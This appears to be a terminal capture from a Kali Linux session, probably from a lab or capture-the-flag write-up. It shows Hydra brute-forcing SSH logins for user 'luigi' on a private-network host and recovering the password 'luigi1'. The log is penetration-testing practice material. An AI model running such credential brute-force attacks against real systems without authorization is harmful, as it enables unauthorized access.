 root@kali:~/桌面# hydra -l luigi -P passwd ssh://192.168.0.108
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-02 22:28:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2217 login tries (l:1/p:2217), ~139 tries per task
[DATA] attacking ssh://192.168.0.108:22/
[22][ssh] host: 192.168.0.108   login: luigi   password: luigi1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-02 22:29:22
root@kali:~/桌面#